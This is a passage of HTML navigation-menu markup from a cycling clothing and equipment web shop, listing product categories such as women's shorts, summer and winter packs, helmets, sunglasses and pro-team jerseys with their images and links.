                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2369"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2369_c6ad187821-cffbba530c-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2340"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1203-woman-shorts-without-braces">Woman Shorts without braces</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2370"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/f4aacba162-maillot-femme-evo-silasport-girly-style-rose-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2342"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1204-women-summer-pack-jersey-bibshort">Women Summer Pack - Jersey &amp; bibshort</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2339"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/e03a54a6d9-maillot-femme-evo-silasport-girly-style-rose-mc_copie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2344"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1216-women-summer-pack-without-braces">Women Summer Pack - without braces</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2419"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Clothing top</span>
        <div class="ets_mm_block_content">        
                            Clothing top
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2420"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Clothing top</span>
        <div class="ets_mm_block_content">        
                            Clothing top
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Children&#039;s Clothing
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2292"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2292_maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2293"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1253-long-sleeve-jerseys">Long sleeve jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2294"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/72515e4c81-c238e9aa7b-collants_zippes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2295"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1256-zip-tights">Zip Tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2467"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2468"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2469"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Packs &amp; combinaisons
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="43"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_ete_-_maillot_cuissard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="44"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1128-summer-pack-jersey-bibshort">Summer Pack - Jersey &amp; bibshort</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1230"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_hiver_-_veste_collant.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1231"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1173-warm-up-pack-jacket-zip-tight">Warm up Pack - Jacket &amp; zip tight</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1228"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_ete_gravel_-_maillot_cuissard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1229"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1129-summer-gravel-pack-jersey-bibshort">Summer Gravel Pack - Jersey &amp; bibshort</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1226"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_echauffement_-_veste_collant.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1227"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/186-winter-pack-jacket-tight">Winter Pack - Jacket &amp; tight</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1224"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaisons_velo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1225"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/200-cycling-suits">Cycling Suits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="42"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Packs &amp; combinaisons</span>
        <div class="ets_mm_block_content">        
                            Packs & combinaisons
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Equipments
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="70"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2345"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casque-cratoni-allride-noir-mat-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2346"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1059-vtt-amp-mtb-helmets">VTT &amp; MTB Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="71"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_aero_clm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="72"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/547-aero-helmets">Aero Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1244"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_route_et_pistes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1245"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/545-road-helmets">Road Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1246"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1247"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/548-kid-s-helmets">Kid&#039;s Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2347"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2421"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2421_6688fbdb85-lunettes-sila-tigro-rose-verres-violet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2422"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/638-kids-sunglasses">Kids Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2423"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2423_44353cc5eb-lunettes-armos-elius-noir-verres-revo-bleu.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2424"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/218-interchangeable-lens-sunglasses">Interchangeable Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2425"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2425_3f8cb2196f-lunettes-armos-elius-noir-verres-photochromiques-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2426"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/220-photochromic-lens-sunglasses">Photochromic lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1248"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes_verres_uniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1249"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/219-unique-lens-sunglasses">Unique Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        PRO TEAM
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2318"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-femme-team-elles-groupama-pays-de-loire.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2319"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1176-elles-groupama-pdl">Elles Groupama PDL</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1179-ineos-grenadiers">Ineos Grenadiers</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1180-jumbo-visma">Jumbo Visma</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2330"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-enfant-totalenergies-bodyfit-manches-courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2331"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1181-totalenergies">Totalenergies</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1182-trek-segafredo">Trek Segafredo</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1183-bampb-hotels-ktm-2022">B&amp;B Hotels Ktm 2022</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="104"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2476"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2477"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2475"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2473"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2474"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Accessories
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2470"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="105"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
